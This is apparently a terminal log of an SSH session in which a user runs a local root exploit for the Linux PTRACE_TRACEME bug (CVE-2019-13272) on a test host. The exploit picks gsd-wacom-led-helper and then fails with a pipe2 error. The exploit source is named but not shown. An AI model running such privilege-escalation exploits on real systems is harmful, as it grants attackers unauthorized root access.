 Connecting to 192.168.58.129:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Last login: Fri Aug  2 12:35:17 2019 from 192.168.58.133
[test@localhost ~]$ ls
appdeploy@10.203.120.1454  appdeploy@10.203.123.106  CVE-2019-13272.c  pwned
[test@localhost ~]$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: $XDG_SESSION_ID is not set
[.] Searching for known helpers ...
[~] Found known helper: /usr/libexec/gsd-wacom-led-helper
[.] Using helper: /usr/libexec/gsd-wacom-led-helper
[-] Error: pipe2(block_pipe, O_CLOEXEC|O_DIRECT)
[.] Searching for useful helpers ...
[.] Using helper: /usr/libexec/gsd-wacom-led-helper
[-] Error: pipe2(block_pipe, O_CLOEXEC|O_DIRECT)
[test@localhost ~]$